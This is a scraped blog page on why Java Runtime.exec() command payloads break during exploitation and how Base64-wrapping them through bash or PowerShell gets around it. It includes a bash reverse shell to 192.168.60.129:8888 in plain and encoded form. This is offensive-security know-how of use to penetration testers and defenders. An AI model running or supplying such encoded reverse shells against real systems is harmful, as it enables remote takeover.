 java.lang.Runtime.exec() Paylo
www.jackson-t.ca/runtime-exec-payloads.html
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.60.129/8888  0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYwLjEyOS84ODg4ICAwPiYx}|{base64,-d}|
{bash,-i}
弥天安全实验室